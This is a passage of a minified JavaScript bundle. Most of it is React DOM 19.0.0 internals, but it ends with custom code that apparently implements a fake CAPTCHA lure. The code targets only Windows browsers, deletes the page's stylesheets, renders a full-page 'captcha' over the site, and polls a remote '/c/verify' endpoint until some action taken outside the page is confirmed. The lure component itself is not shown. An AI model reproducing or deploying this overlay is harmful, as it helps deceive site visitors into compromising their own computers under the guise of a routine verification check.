",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Kh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${ws.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${ws.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});